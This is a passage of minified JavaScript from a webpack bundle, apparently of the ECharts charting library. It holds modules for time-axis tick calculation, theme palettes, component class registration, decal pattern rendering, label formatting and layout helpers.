r=n(64873),i=n(14900),o=n(13264),a=n(98475),l=n(68031),u=n(10612),s=n(8054),c=function(e){function t(t){var n=e.call(this,t)||this;return n.type="time",n}return(0,r.ZT)(t,e),t.prototype.getLabel=function(e){var t=this.getSetting("useUTC");return(0,o.WU)(e.value,o.V8[(0,o.xC)((0,o.Tj)(this._minLevelUnit))]||o.V8.second,t,this.getSetting("locale"))},t.prototype.getFormattedLabel=function(e,t,n){var r=this.getSetting("useUTC"),i=this.getSetting("locale");return(0,o.k7)(e,t,n,i,r)},t.prototype.getTicks=function(){var e=this._interval,t=this._extent,n=[];if(!e)return n;n.push({value:t[0],level:0});var r=this.getSetting("useUTC"),a=function(e,t,n,r){var a=1e4,l=o.FW,u=0;function c(e,t,n,i,o,a,l){for(var u=new Date(t),s=t,c=u[i]();s<n&&s<=r[1];)l.push({value:s}),c+=e,u[o](c),s=u.getTime();l.push({value:s,notAdd:!0})}function f(e,a,l){var u=[],s=!a.length;if(!function(e,t,n,r){var a=i.sG(t),l=i.sG(n),u=function(e){return(0,o.q5)(a,e,r)===(0,o.q5)(l,e,r)},s=function(){return u("year")},c=function(){return s()&&u("month")},f=function(){return c()&&u("day")},h=function(){return f()&&u("hour")},p=function(){return h()&&u("minute")},d=function(){return p()&&u("second")},v=function(){return d()&&u("millisecond")};switch(e){case"year":return s();case"month":return c();case"day":return f();case"hour":return h();case"minute":return p();case"second":return d();case"millisecond":return v()}}((0,o.Tj)(e),r[0],r[1],n)){s&&(a=[{value:g(new Date(r[0]),e,n)},{value:r[1]}]);for(var f=0;f<a.length-1;f++){var m=a[f].value,x=a[f+1].value;if(m!==x){var b=void 0,w=void 0,S=void 0,M=!1;switch(e){case"year":b=Math.max(1,Math.round(t/o.s2/365)),w=(0,o.sx)(n),S=(0,o.xL)(n);break;case"half-year":case"quarter":case"month":b=p(t),w=(0,o.CW)(n),S=(0,o.vh)(n);break;case"week":case"half-week":case"day":b=h(t,31),w=(0,o.xz)(n),S=(0,o.f5)(n),M=!0;break;case"half-day":case"quarter-day":case"hour":b=d(t),w=(0,o.Wp)(n),S=(0,o.En)(n);break;case"minute":b=v(t,!0),w=(0,o.fn)(n),S=(0,o.eN)(n);break;case"second":b=v(t,!1),w=(0,o.MV)(n),S=(0,o.rM)(n);break;case"millisecond":b=y(t),w=(0,o.RZ)(n),S=(0,o.cb)(n)}c(b,m,x,w,S,M,u),"year"===e&&l.length>1&&0===f&&l.unshift({value:l[0].value-b})}}for(f=0;f<u.length;f++)l.push(u[f]);return u}}for(var m=[],x=[],b=0,w=0,S=0;S<l.length&&u++<a;++S){var M=(0,o.Tj)(l[S]);if((0,o.$K)(l[S]))if(f(l[S],m[m.length-1]||[],x),M!==(l[S+1]?(0,o.Tj)(l[S+1]):null)){if(x.length){w=b,x.sort((function(e,t){return e.value-t.value}));for(var T=[],_=0;_<x.length;++_){var k=x[_].value;0!==_&&x[_-1].value===k||(T.push(x[_]),k>=r[0]&&k<=r[1]&&b++)}var C=(r[1]-r[0])/t;if(b>1.5*C&&w>C/1.5)break;if(m.push(T),b>C||e===l[S])break}x=[]}}0;var I=(0,s.hX)((0,s.UI)(m,(function(e){return(0,s.hX)(e,(function(e){return e.value>=r[0]&&e.value<=r[1]&&!e.notAdd}))})),(function(e){return e.length>0})),N=[],D=I.length-1;for(S=0;S<I.length;++S)for(var E=I[S],A=0;A<E.length;++A)N.push({value:E[A].value,level:D-S});N.sort((function(e,t){return e.value-t.value}));var Z=[];for(S=0;S<N.length;++S)0!==S&&N[S].value===N[S-1].value||Z.push(N[S]);return Z}(this._minLevelUnit,this._approxInterval,r,t);return(n=n.concat(a)).push({value:t[1],level:0}),n},t.prototype.calcNiceExtent=function(e){var t=this._extent;if(t[0]===t[1]&&(t[0]-=o.s2,t[1]+=o.s2),t[1]===-1/0&&t[0]===1/0){var n=new Date;t[1]=+new Date(n.getFullYear(),n.getMonth(),n.getDate()),t[0]=t[1]-o.s2}this.calcNiceTicks(e.splitNumber,e.minInterval,e.maxInterval)},t.prototype.calcNiceTicks=function(e,t,n){e=e||10;var r=this._extent,i=r[1]-r[0];this._approxInterval=i/e,null!=t&&this._approxInterval<t&&(this._approxInterval=t),null!=n&&this._approxInterval>n&&(this._approxInterval=n);var o=f.length,a=Math.min(function(e,t,n,r){for(;n<r;){var i=n+r>>>1;e[i][1]<t?n=i+1:r=i}return n}(f,this._approxInterval,0,o),o-1);this._interval=f[a][1],this._minLevelUnit=f[Math.max(a-1,0)][0]},t.prototype.parse=function(e){return(0,s.hj)(e)?e:+i.sG(e)},t.prototype.contain=function(e){return a.XS(this.parse(e),this._extent)},t.prototype.normalize=function(e){return a.Fv(this.parse(e),this._extent)},t.prototype.scale=function(e){return a.bA(e,this._extent)},t.type="time",t}(l.Z),f=[["second",o.WT],["minute",o.yR],["hour",o.dV],["quarter-day",6*o.dV],["half-day",12*o.dV],["day",1.2*o.s2],["half-week",3.5*o.s2],["week",7*o.s2],["month",31*o.s2],["quarter",95*o.s2],["half-year",o.P5/2],["year",o.P5]];function h(e,t){return(e/=o.s2)>16?16:e>7.5?7:e>3.5?4:e>1.5?2:1}function p(e){return(e/=30*o.s2)>6?6:e>3?3:e>2?2:1}function d(e){return(e/=o.dV)>12?12:e>6?6:e>3.5?4:e>2?2:1}function v(e,t){return(e/=t?o.yR:o.WT)>30?30:e>20?20:e>15?15:e>10?10:e>5?5:e>2?2:1}function y(e){return i.kx(e,!0)}function g(e,t,n){var r=new Date(e);switch((0,o.Tj)(t)){case"year":case"month":r[(0,o.vh)(n)](0);case"day":r[(0,o.f5)(n)](1);case"hour":r[(0,o.En)(n)](0);case"minute":r[(0,o.eN)(n)](0);case"second":r[(0,o.rM)(n)](0),r[(0,o.cb)(n)](0)}return r.getTime()}u.Z.registerClass(c);const m=c},98475:(e,t,n)=>{n.d(t,{Fv:()=>c,Qf:()=>o,XS:()=>s,bA:()=>f,lM:()=>i,lb:()=>l,r1:()=>a});var r=n(14900);function i(e){return"interval"===e.type||"log"===e.type}function o(e,t,n,i){var o={},a=e[1]-e[0],s=o.interval=(0,r.kx)(a/t,!0);null!=n&&s<n&&(s=o.interval=n),null!=i&&s>i&&(s=o.interval=i);var c=o.intervalPrecision=l(s);return function(e,t){!isFinite(e[0])&&(e[0]=t[0]),!isFinite(e[1])&&(e[1]=t[1]),u(e,0,t),u(e,1,t),e[0]>e[1]&&(e[0]=e[1])}(o.niceTickExtent=[(0,r.NM)(Math.ceil(e[0]/s)*s,c),(0,r.NM)(Math.floor(e[1]/s)*s,c)],e),o}function a(e){var t=Math.pow(10,(0,r.xW)(e)),n=e/t;return n?2===n?n=3:3===n?n=5:n*=2:n=1,(0,r.NM)(n*t)}function l(e){return(0,r.p8)(e)+2}function u(e,t,n){e[t]=Math.max(Math.min(e[t],n[1]),n[0])}function s(e,t){return e>=t[0]&&e<=t[1]}function c(e,t){return t[1]===t[0]?.5:(e-t[0])/(t[1]-t[0])}function f(e,t){return e*(t[1]-t[0])+t[0]}},64077:(e,t,n)=>{n.d(t,{Z:()=>u});var r="#B9B8CE",i="#100C2A",o=function(){return{axisLine:{lineStyle:{color:r}},splitLine:{lineStyle:{color:"#484753"}},splitArea:{areaStyle:{color:["rgba(255,255,255,0.02)","rgba(255,255,255,0.05)"]}},minorSplitLine:{lineStyle:{color:"#20203B"}}}},a=["#4992ff","#7cffb2","#fddd60","#ff6e76","#58d9f9","#05c091","#ff8a45","#8d48e3","#dd79ff"],l={darkMode:!0,color:a,backgroundColor:i,axisPointer:{lineStyle:{color:"#817f91"},crossStyle:{color:"#817f91"},label:{color:"#fff"}},legend:{textStyle:{color:r}},textStyle:{color:r},title:{textStyle:{color:"#EEF1FA"},subtextStyle:{color:"#B9B8CE"}},toolbox:{iconStyle:{borderColor:r}},dataZoom:{borderColor:"#71708A",textStyle:{color:r},brushStyle:{color:"rgba(135,163,206,0.3)"},handleStyle:{color:"#353450",borderColor:"#C5CBE3"},moveHandleStyle:{color:"#B0B6C3",opacity:.3},fillerColor:"rgba(135,163,206,0.2)",emphasis:{handleStyle:{borderColor:"#91B7F2",color:"#4D587D"},moveHandleStyle:{color:"#636D9A",opacity:.7}},dataBackground:{lineStyle:{color:"#71708A",width:1},areaStyle:{color:"#71708A"}},selectedDataBackground:{lineStyle:{color:"#87A3CE"},areaStyle:{color:"#87A3CE"}}},visualMap:{textStyle:{color:r}},timeline:{lineStyle:{color:r},label:{color:r},controlStyle:{color:r,borderColor:r}},calendar:{itemStyle:{color:i},dayLabel:{color:r},monthLabel:{color:r},yearLabel:{color:r}},timeAxis:o(),logAxis:o(),valueAxis:o(),categoryAxis:o(),line:{symbol:"circle"},graph:{color:a},gauge:{title:{color:r},axisLine:{lineStyle:{color:[[1,"rgba(207,212,219,0.2)"]]}},axisLabel:{color:r},detail:{color:"#EEF1FA"}},candlestick:{itemStyle:{color:"#f64e56",color0:"#54ea92",borderColor:"#f64e56",borderColor0:"#54ea92"}}};l.categoryAxis.splitLine.show=!1;const u=l},71228:(e,t,n)=>{n.d(t,{Z:()=>i});var r=["#37A2DA","#32C5E9","#67E0E3","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#E062AE","#E690D1","#e7bcf3","#9d96f5","#8378EA","#96BFFF"];const i={color:r,colorLayer:[["#37A2DA","#ffd85c","#fd7b5f"],["#37A2DA","#67E0E3","#FFDB5C","#ff9f7f","#E062AE","#9d96f5"],["#37A2DA","#32C5E9","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#e7bcf3","#8378EA","#96BFFF"],r]}},58873:(e,t,n)=>{n.d(t,{v:()=>o});var r=n(8054),i=n(69233),o=function(){function e(){}return e.prototype.normalizeQuery=function(e){var t={},n={},o={};if(r.HD(e)){var a=(0,i.u9)(e);t.mainType=a.main||null,t.subType=a.sub||null}else{var l=["Index","Name","Id"],u={name:1,dataIndex:1,dataType:1};r.S6(e,(function(e,r){for(var i=!1,a=0;a<l.length;a++){var s=l[a],c=r.lastIndexOf(s);if(c>0&&c===r.length-s.length){var f=r.slice(0,c);"data"!==f&&(t.mainType=f,t[s.toLowerCase()]=e,i=!0)}}u.hasOwnProperty(r)&&(n[r]=e,i=!0),i||(o[r]=e)}))}return{cptQuery:t,dataQuery:n,otherQuery:o}},e.prototype.filter=function(e,t){var n=this.eventInfo;if(!n)return!0;var r=n.targetEl,i=n.packedEvent,o=n.model,a=n.view;if(!o||!a)return!0;var l=t.cptQuery,u=t.dataQuery;return s(l,o,"mainType")&&s(l,o,"subType")&&s(l,o,"index","componentIndex")&&s(l,o,"name")&&s(l,o,"id")&&s(u,i,"name")&&s(u,i,"dataIndex")&&s(u,i,"dataType")&&(!a.filterForExposedEvent||a.filterForExposedEvent(e,t.otherQuery,r,i));function s(e,t,n,r){return null==e[n]||t[r||n]===e[n]}},e.prototype.afterTrigger=function(){this.eventInfo=null},e}()},69233:(e,t,n)=>{n.d(t,{PT:()=>s,Qj:()=>p,au:()=>y,dm:()=>c,pw:()=>f,u9:()=>u});var r=n(64873),i=n(8054),o=".",a="___EC__COMPONENT__CONTAINER___",l="___EC__EXTENDED_CLASS___";function u(e){var t={main:"",sub:""};if(e){var n=e.split(o);t.main=n[0]||"",t.sub=n[1]||""}return t}function s(e){return!(!e||!e[l])}function c(e,t){e.$constructor=e,e.extend=function(e){var t,n,o=this;return n=o,i.mf(n)&&/^class\s/.test(Function.prototype.toString.call(n))?t=function(e){function t(){return e.apply(this,arguments)||this}return(0,r.ZT)(t,e),t}(o):(t=function(){(e.$constructor||o).apply(this,arguments)},i.XW(t,this)),i.l7(t.prototype,e),t[l]=!0,t.extend=this.extend,t.superCall=d,t.superApply=v,t.superClass=o,t}}function f(e,t){e.extend=t.extend}var h=Math.round(10*Math.random());function p(e){var t=["__\0is_clz",h++].join("_");e.prototype[t]=!0,e.isInstance=function(e){return!(!e||!e[t])}}function d(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];return this.superClass.prototype[t].apply(e,n)}function v(e,t,n){return this.superClass.prototype[t].apply(e,n)}function y(e){var t={};e.registerClass=function(e){var n,r=e.type||e.prototype.type;if(r){n=r,i.hu(/^[a-zA-Z0-9_]+([.][a-zA-Z0-9_]+)?$/.test(n),'componentType "'+n+'" illegal'),e.prototype.type=r;var o=u(r);if(o.sub){if(o.sub!==a){var l=function(e){var n=t[e.main];n&&n[a]||((n=t[e.main]={})[a]=!0);return n}(o);l[o.sub]=e}}else t[o.main]=e}return e},e.getClass=function(e,n,r){var i=t[e];if(i&&i[a]&&(i=n?i[n]:null),r&&!i)throw new Error(n?"Component "+e+"."+(n||"")+" is used but not imported.":e+".type should be specified.");return i},e.getClassesByMainType=function(e){var n=u(e),r=[],o=t[n.main];return o&&o[a]?i.S6(o,(function(e,t){t!==a&&r.push(e)})):r.push(o),r},e.hasClass=function(e){var n=u(e);return!!t[n.main]},e.getAllClassMainTypes=function(){var e=[];return i.S6(t,(function(t,n){e.push(n)})),e},e.hasSubTypes=function(e){var n=u(e),r=t[n.main];return r&&r[a]}}},14737:(e,t,n)=>{n.d(t,{Kr:()=>a,ZL:()=>s,cj:()=>l,jS:()=>u});var r=n(8054),i=n(69233),o=Math.round(10*Math.random());function a(e){return[e||"",o++].join("_")}function l(e){var t={};e.registerSubTypeDefaulter=function(e,n){var r=(0,i.u9)(e);t[r.main]=n},e.determineSubType=function(n,r){var o=r.type;if(!o){var a=(0,i.u9)(n).main;e.hasSubTypes(n)&&t[a]&&(o=t[a](r))}return o}}function u(e,t){function n(e,t){return e[t]||(e[t]={predecessor:[],successor:[]}),e[t]}e.topologicalTravel=function(e,i,o,a){if(e.length){var l=function(e){var i={},o=[];return r.S6(e,(function(a){var l=n(i,a),u=function(e,t){var n=[];return r.S6(e,(function(e){r.cq(t,e)>=0&&n.push(e)})),n}(l.originalDeps=t(a),e);l.entryCount=u.length,0===l.entryCount&&o.push(a),r.S6(u,(function(e){r.cq(l.predecessor,e)<0&&l.predecessor.push(e);var t=n(i,e);r.cq(t.successor,e)<0&&t.successor.push(a)}))})),{graph:i,noEntryList:o}}(i),u=l.graph,s=l.noEntryList,c={};for(r.S6(e,(function(e){c[e]=!0}));s.length;){var f=s.pop(),h=u[f],p=!!c[f];p&&(o.call(a,f,h.originalDeps.slice()),delete c[f]),r.S6(h.successor,p?v:d)}r.S6(c,(function(){throw new Error("")}))}function d(e){u[e].entryCount--,0===u[e].entryCount&&s.push(e)}function v(e){c[e]=!0,d(e)}}}function s(e,t){return r.TS(r.TS({},e,!0),t,!0)}},54555:(e,t,n)=>{n.d(t,{I:()=>p});var r=n(18545),i=n(99870),o=n(8054),a=n(14900),l=n(41384),u=n(76557),s=n(64889),c=new r.Z,f=new i.ZP(100),h=["symbol","symbolSize","symbolKeepAspect","color","backgroundColor","dashArrayX","dashArrayY","maxTileWidth","maxTileHeight"];function p(e,t){if("none"===e)return null;var n=t.getDevicePixelRatio(),r=t.getZr(),i="svg"===r.painter.type;e.dirty&&c.delete(e);var p=c.get(e);if(p)return p;var g=(0,o.ce)(e,{symbol:"rect",symbolSize:1,symbolKeepAspect:!0,color:"rgba(0, 0, 0, 0.2)",backgroundColor:null,dashArrayX:5,dashArrayY:5,rotation:0,maxTileWidth:512,maxTileHeight:512});"none"===g.backgroundColor&&(g.backgroundColor=null);var m={repeat:"repeat"};return function(e){for(var t,c=[n],p=!0,m=0;m<h.length;++m){var x=g[h[m]];if(null!=x&&!(0,o.kJ)(x)&&!(0,o.HD)(x)&&!(0,o.hj)(x)&&"boolean"!==typeof x){p=!1;break}c.push(x)}if(p){t=c.join(",")+(i?"-svg":"");var b=f.get(t);b&&(i?e.svgElement=b:e.image=b)}var w,S=v(g.dashArrayX),M=function(e){if(!e||"object"===typeof e&&0===e.length)return[0,0];if((0,o.hj)(e)){var t=Math.ceil(e);return[t,t]}var n=(0,o.UI)(e,(function(e){return Math.ceil(e)}));return e.length%2?n.concat(n):n}(g.dashArrayY),T=d(g.symbol),_=(D=S,(0,o.UI)(D,(function(e){return y(e)}))),k=y(M),C=!i&&s.qW.createCanvas(),I=i&&{tag:"g",attrs:{},key:"dcl",children:[]},N=function(){for(var e=1,t=0,n=_.length;t<n;++t)e=(0,a.nl)(e,_[t]);var r=1;for(t=0,n=T.length;t<n;++t)r=(0,a.nl)(r,T[t].length);e*=r;var i=k*_.length*T.length;0;return{width:Math.max(1,Math.min(e,g.maxTileWidth)),height:Math.max(1,Math.min(i,g.maxTileHeight))}}();var D;C&&(C.width=N.width*n,C.height=N.height*n,w=C.getContext("2d"));(function(){w&&(w.clearRect(0,0,C.width,C.height),g.backgroundColor&&(w.fillStyle=g.backgroundColor,w.fillRect(0,0,C.width,C.height)));for(var e=0,t=0;t<M.length;++t)e+=M[t];if(e<=0)return;var o=-k,a=0,s=0,c=0;for(;o<N.height;){if(a%2===0){for(var f=s/2%T.length,h=0,p=0,d=0;h<2*N.width;){var v=0;for(t=0;t<S[c].length;++t)v+=S[c][t];if(v<=0)break;if(p%2===0){var y=.5*(1-g.symbolSize),m=h+S[c][p]*y,x=o+M[a]*y,b=S[c][p]*g.symbolSize,_=M[a]*g.symbolSize,D=d/2%T[f].length;E(m,x,b,_,T[f][D])}h+=S[c][p],++d,++p===S[c].length&&(p=0)}++c===S.length&&(c=0)}o+=M[a],++s,++a===M.length&&(a=0)}function E(e,t,o,a,s){var c=i?1:n,f=(0,l.th)(s,e*c,t*c,o*c,a*c,g.color,g.symbolKeepAspect);if(i){var h=r.painter.renderOneToVNode(f);h&&I.children.push(h)}else(0,u.RV)(w,f)}})(),p&&f.put(t,C||I);e.image=C,e.svgElement=I,e.svgWidth=N.width,e.svgHeight=N.height}(m),m.rotation=g.rotation,m.scaleX=m.scaleY=i?1:1/n,c.set(e,m),e.dirty=!1,m}function d(e){if(!e||0===e.length)return[["rect"]];if((0,o.HD)(e))return[[e]];for(var t=!0,n=0;n<e.length;++n)if(!(0,o.HD)(e[n])){t=!1;break}if(t)return d([e]);var r=[];for(n=0;n<e.length;++n)(0,o.HD)(e[n])?r.push([e[n]]):r.push(e[n]);return r}function v(e){if(!e||0===e.length)return[[0,0]];if((0,o.hj)(e))return[[i=Math.ceil(e),i]];for(var t=!0,n=0;n<e.length;++n)if(!(0,o.hj)(e[n])){t=!1;break}if(t)return v([e]);var r=[];for(n=0;n<e.length;++n)if((0,o.hj)(e[n])){var i=Math.ceil(e[n]);r.push([i,i])}else{(i=(0,o.UI)(e[n],(function(e){return Math.ceil(e)}))).length%2===1?r.push(i.concat(i)):r.push(i)}return r}function y(e){for(var t=0,n=0;n<e.length;++n)t+=e[n];return e.length%2===1?2*t:t}},33013:(e,t,n)=>{function r(e,t,n){for(var r;e&&(!t(e)||(r=e,!n));)e=e.__hostTarget||e.parent;return r}n.d(t,{o:()=>r})},94049:(e,t,n)=>{n.d(t,{A0:()=>d,Lz:()=>v,MI:()=>y,MY:()=>s,OD:()=>l,kF:()=>p,uX:()=>c,zW:()=>u});var r=n(8054),i=n(22010),o=n(14900),a=n(13264);function l(e){if(!(0,o.kE)(e))return r.HD(e)?e:"-";var t=(e+"").split(".");return t[0].replace(/(\d{1,3})(?=(?:\d{3})+(?!\d))/g,"$1,")+(t.length>1?"."+t[1]:"")}function u(e,t){return e=(e||"").toLowerCase().replace(/-(.)/g,(function(e,t){return t.toUpperCase()})),t&&e&&(e=e.charAt(0).toUpperCase()+e.slice(1)),e}var s=r.MY;function c(e,t,n){function i(e){return e&&r.fy(e)?e:"-"}function u(e){return!(null==e||isNaN(e)||!isFinite(e))}var s="time"===t,c=e instanceof Date;if(s||c){var f=s?(0,o.sG)(e):e;if(!isNaN(+f))return(0,a.WU)(f,"{yyyy}-{MM}-{dd} {HH}:{mm}:{ss}",n);if(c)return"-"}if("ordinal"===t)return r.cd(e)?i(e):r.hj(e)&&u(e)?e+"":"-";var h=(0,o.FK)(e);return u(h)?l(h):r.cd(e)?i(e):"boolean"===typeof e?e+"":"-"}var f=["a","b","c","d","e","f","g"],h=function(e,t){return"{"+e+(null==t?"":t)+"}"};function p(e,t,n){r.kJ(t)||(t=[t]);var o=t.length;if(!o)return"";for(var a=t[0].$vars||[],l=0;l<a.length;l++){var u=f[l];e=e.replace(h(u),h(u,0))}for(var s=0;s<o;s++)for(var c=0;c<a.length;c++){var p=t[s][a[c]];e=e.replace(h(f[c],s),n?(0,i.F1)(p):p)}return e}function d(e,t){var n=r.HD(e)?{color:e,extraCssText:t}:e||{},o=n.color,a=n.type;t=n.extraCssText;var l=n.renderMode||"html";return o?"html"===l?"subItem"===a?'<span style="display:inline-block;vertical-align:middle;margin-right:8px;margin-left:3px;border-radius:4px;width:4px;height:4px;background-color:'+(0,i.F1)(o)+";"+(t||"")+'"></span>':'<span style="display:inline-block;margin-right:4px;border-radius:10px;width:10px;height:10px;background-color:'+(0,i.F1)(o)+";"+(t||"")+'"></span>':{renderMode:l,content:"{"+(n.markerId||"markerX")+"|}  ",style:"subItem"===a?{width:4,height:4,borderRadius:2,backgroundColor:o}:{width:10,height:10,borderRadius:5,backgroundColor:o}}:""}function v(e,t){return t=t||"transparent",r.HD(e)?e:r.Kn(e)&&e.colorStops&&(e.colorStops[0]||{}).color||t}function y(e,t){if("_blank"===t||"blank"===t){var n=window.open();n.opener=null,n.location.href=e}else window.open(e,t)}},46964:(e,t,n)=>{n.r(t),n.d(t,{Arc:()=>b.Z,BezierCurve:()=>x.Z,BoundingRect:()=>T.Z,Circle:()=>f.Z,CompoundPath:()=>w.Z,Ellipse:()=>h.Z,Group:()=>s.Z,Image:()=>u.ZP,IncrementalDisplayable:()=>C.Z,Line:()=>m.Z,LinearGradient:()=>S.Z,OrientedBoundingRect:()=>_.Z,Path:()=>a.ZP,Point:()=>k.Z,Polygon:()=>v.Z,Polyline:()=>y.Z,RadialGradient:()=>M.Z,Rect:()=>g.Z,Ring:()=>d.Z,Sector:()=>p.C,Text:()=>c.ZP,applyTransform:()=>K,clipPointsByRect:()=>Q,clipRectByRect:()=>ee,createIcon:()=>te,extendPath:()=>B,extendShape:()=>P,getShapeClass:()=>H,getTransform:()=>j,groupTransition:()=>$,initProps:()=>E.KZ,isElementRemoved:()=>E.eq,lineLineIntersect:()=>re,linePolygonIntersect:()=>ne,makeImage:()=>L,makePath:()=>V,mergePath:()=>z,registerShape:()=>R,removeElement:()=>E.bX,removeElementWithFadeOut:()=>E.XD,resizePath:()=>W,setTooltipConfig:()=>oe,subPixelOptimize:()=>X,subPixelOptimizeLine:()=>G,subPixelOptimizeRect:()=>q,transformDirection:()=>Y,traverseElements:()=>le,updateProps:()=>E.D});var r=n(49967),i=n(2077),o=n(18239),a=n(16960),l=n(88502),u=n(99644),s=n(52209),c=n(78919),f=n(78910),h=n(36619),p=n(90594),d=n(86166),v=n(61616),y=n(41595),g=n(49508),m=n(97115),x=n(26091),b=n(8824),w=n(61413),S=n(33657),M=n(55667),T=n(25204),_=n(61865),k=n(84930),C=n(29009),I=n(84060),N=n(8054),D=n(76154),E=n(32615),A=Math.max,Z=Math.min,O={};function P(e){return a.ZP.extend(e)}var F=r.Pc;function B(e,t){return F(e,t)}function R(e,t){O[e]=t}function H(e){if(O.hasOwnProperty(e))return O[e]}function V(e,t,n,i){var o=r.iR(e,t);return n&&("center"===i&&(n=U(n,o.getBoundingRect())),W(o,n)),o}function L(e,t,n){var r=new u.ZP({style:{image:e,x:t.x,y:t.y,width:t.width,height:t.height},onload:function(e){if("center"===n){var i={width:e.width,height:e.height};r.setStyle(U(t,i))}}});return r}function U(e,t){var n,r=t.width/t.height,i=e.height*r;return n=i<=e.width?e.height:(i=e.width)/r,{x:e.x+e.width/2-i/2,y:e.y+e.height/2-n/2,width:i,height:n}}var z=r.AA;function W(e,t){if(e.applyTransform){var n=e.getBoundingRect().calculateTransform(t);e.applyTransform(n)}}function G(e,t){return I._3(e,e,{lineWidth:t}),e}function q(e){return I.Pw(e.shape,e.shape,e.style),e}var X=I.vu;function j(e,t){for(var n=i.yR([]);e&&e!==t;)i.dC(n,e.getLocalTransform(),n),e=e.parent;return n}function K(e,t,n){return t&&!(0,N.zG)(t)&&(t=l.ZP.getLocalTransform(t)),n&&(t=i.U_([],t)),o.Ne([],e,t)}function Y(e,t,n){var r=0===t[4]||0===t[5]||0===t[0]?1:Math.abs(2*t[4]/t[0]),i=0===t[4]||0===t[5]||0===t[2]?1:Math.abs(2*t[4]/t[2]),o=["left"===e?-r:"right"===e?r:0,"top"===e?-i:"bottom"===e?i:0];return o=K(o,t,n),Math.abs(o[0])>Math.abs(o[1])?o[0]>0?"right":"left":o[1]>0?"bottom":"top"}function J(e){return!e.isGroup}function $(e,t,n){if(e&&t){var r=function(e){var t={};return e.traverse((function(e){J(e)&&e.anid&&(t[e.anid]=e)})),t}(e);t.traverse((function(e){if(J(e)&&e.anid){var t=r[e.anid];if(t){var o=i(e);e.attr(i(t)),(0,E.D)(e,o,n,(0,D.A)(e).dataIndex)}}}))}function i(e){var t={x:e.x,y:e.y,rotation:e.rotation};return function(e){return null!=e.shape}(e)&&(t.shape=(0,N.l7)({},e.shape)),t}}function Q(e,t){return(0,N.UI)(e,(function(e){var n=e[0];n=A(n,t.x),n=Z(n,t.x+t.width);var r=e[1];return r=A(r,t.y),[n,r=Z(r,t.y+t.height)]}))}function ee(e,t){var n=A(e.x,t.x),r=Z(e.x+e.width,t.x+t.width),i=A(e.y,t.y),o=Z(e.y+e.height,t.y+t.height);if(r>=n&&o>=i)return{x:n,y:i,width:r-n,height:o-i}}function te(e,t,n){var r=(0,N.l7)({rectHover:!0},t),i=r.style={strokeNoScale:!0};if(n=n||{x:-1,y:-1,width:2,height:2},e)return 0===e.indexOf("image://")?(i.image=e.slice(8),(0,N.ce)(i,n),new u.ZP(r)):V(e.replace("path://",""),r,n,"center")}function ne(e,t,n,r,i){for(var o=0,a=i[i.length-1];o<i.length;o++){var l=i[o];if(re(e,t,n,r,l[0],l[1],a[0],a[1]))return!0;a=l}}function re(e,t,n,r,i,o,a,l){var u,s=n-e,c=r-t,f=a-i,h=l-o,p=ie(f,h,s,c);if((u=p)<=1e-6&&u>=-1e-6)return!1;var d=e-i,v=t-o,y=ie(d,v,s,c)/p;if(y<0||y>1)return!1;var g=ie(d,v,f,h)/p;return!(g<0||g>1)}function ie(e,t,n,r){return e*r-n*t}function oe(e){var t=e.itemTooltipOption,n=e.componentModel,r=e.itemName,i=(0,N.HD)(t)?{formatter:t}:t,o=n.mainType,a=n.componentIndex,l={componentType:o,name:r,$vars:["name"]};l[o+"Index"]=a;var u=e.formatterParamsExtra;u&&(0,N.S6)((0,N.XP)(u),(function(e){(0,N.RI)(l,e)||(l[e]=u[e],l.$vars.push(e))}));var s=(0,D.A)(e.el);s.componentMainType=o,s.componentIndex=a,s.tooltipConfig={name:r,option:(0,N.ce)({content:r,formatterParams:l},i)}}function ae(e,t){var n;e.isGroup&&(n=t(e)),n||e.traverse(t)}function le(e,t){if(e)if((0,N.kJ)(e))for(var n=0;n<e.length;n++)ae(e[n],t);else ae(e,t)}R("circle",f.Z),R("ellipse",h.Z),R("sector",p.C),R("ring",d.Z),R("polygon",v.Z),R("polyline",y.Z),R("rect",g.Z),R("line",m.Z),R("bezierCurve",x.Z),R("arc",b.Z)},76154:(e,t,n)=>{n.d(t,{A:()=>r,Q:()=>i});var r=(0,n(11659).Yf)(),i=function(e,t,n,i){if(i){var o=r(i);o.dataIndex=n,o.dataType=t,o.seriesIndex=e,"group"===i.type&&i.traverse((function(i){var o=r(i);o.seriesIndex=e,o.dataIndex=n,o.dataType=t}))}}},25321:(e,t,n)=>{n.d(t,{BZ:()=>f,ME:()=>h,YD:()=>p,dt:()=>d,tE:()=>v});var r=n(8054),i=n(25204),o=n(14900),a=n(94049),l=r.S6,u=["left","right","top","bottom","width","height"],s=[["width","left","right"],["height","top","bottom"]];function c(e,t,n,r,i){var o=0,a=0;null==r&&(r=1/0),null==i&&(i=1/0);var l=0;t.eachChild((function(u,s){var c,f,h=u.getBoundingRect(),p=t.childAt(s+1),d=p&&p.getBoundingRect();if("horizontal"===e){var v=h.width+(d?-d.x+h.x:0);(c=o+v)>r||u.newline?(o=0,c=v,a+=l+n,l=h.height):l=Math.max(l,h.height)}else{var y=h.height+(d?-d.y+h.y:0);(f=a+y)>i||u.newline?(o+=l+n,a=0,f=y,l=h.width):l=Math.max(l,h.width)}u.newline||(u.x=o,u.y=a,u.markRedraw(),"horizontal"===e?o=c+n:a=f+n)}))}var f=c;r.WA(c,"vertical"),r.WA(c,"horizontal");function h(e,t,n){n=a.MY(n||0);var r=t.width,l=t.height,u=(0,o.GM)(e.left,r),s=(0,o.GM)(e.top,l),c=(0,o.GM)(e.right,r),f=(0,o.GM)(e.bottom,l),h=(0,o.GM)(e.width,r),p=(0,o.GM)(e.height,l),d=n[2]+n[0],v=n[1]+n[3],y=e.aspect;switch(isNaN(h)&&(h=r-c-v-u),isNaN(p)&&(p=l-f-d-s),null!=y&&(isNaN(h)&&isNaN(p)&&(y>r/l?h=.8*r:p=.8*l),isNaN(h)&&(h=y*p),isNaN(p)&&(p=h/y)),isNaN(u)&&(u=r-c-h-v),isNaN(s)&&(s=l-f-p-d),e.left||e.right){case"center":u=r/2-h/2-n[3];break;case"right":u=r-h-v}switch(e.top||e.bottom){case"middle":case"center":s=l/2-p/2-n[0];break;case"bottom":s=l-p-d}u=u||0,s=s||0,isNaN(h)&&(h=r-v-u-(c||0)),isNaN(p)&&(p=l-d-s-(f||0));var g=new i.Z(u+n[3],s+n[0],h,p);return g.margin=n,g}function p(e){var t=e.layoutMode||e.constructor.layoutMode;return r.Kn(t)?t:t?{type:t}:null}function d(e,t,n){var 